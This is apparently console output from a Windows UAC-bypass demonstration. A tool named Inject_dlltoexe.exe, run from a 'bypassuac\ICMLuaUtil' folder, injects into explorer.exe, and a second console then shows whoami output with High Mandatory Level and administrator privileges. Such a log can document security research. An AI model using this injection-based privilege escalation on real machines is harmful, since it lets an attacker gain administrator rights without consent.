 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18363.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\g0\Desktop\bypassuac\ICMLuaUtil接口>Inject_dlltoexe.exe
Please enter the process name to be injected:explorer.exe
process name is: explorer.exe
inject succeed and get new thread  hanlde  :248
C:\Users\g0\Desktop\bypassuac\ICMLuaUtil接口>
管理员: C:\windows\system32\cmd.exe
C:\Windows\system32>whoami /all
用户信息
----------------
用户名 SID
================== =============================================
desktop-k5ppphs\g0 S-1-5-21-494364681-2804905393-4060330588-1000
组信息
-----------------
组名 类型 SID 属性
==================================== ====== ============ ==================
Everyone 已知组 S-1-1-0 必需的组, 启用于默
NT AUTHORITY\本地帐户和管理员组成员 已知组 S-1-5-114 必需的组, 启用于默
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默
NT AUTHORITY\本地帐户 已知组 S-1-5-113 必需的组, 启用于默
LOCAL 已知组 S-1-2-0 必需的组, 启用于默
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默
Mandatory Label\High Mandatory Level 标签 S-1-16-12288
特权信息
----------------------
特权名 描述
========================================= =================================
SeIncreaseQuotaPrivilege 为进程调整内存配额
SeSecurityPrivilege 管理审核和安全日志
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权
SeLoadDriverPrivilege 加载和卸载设备驱动程序
SeSystemProfilePrivilege 配置文件系统性能
SeSystemtimePrivilege 更改系统时间
SeProfileSingleProcessPrivilege 配置文件单一进程
SeIncreaseBasePriorityPrivilege 提高计划优先级
SeCreatePagefilePrivilege 创建一个页面文件
SeBackupPrivilege 备份文件和目录
SeRestorePrivilege 还原文件和目录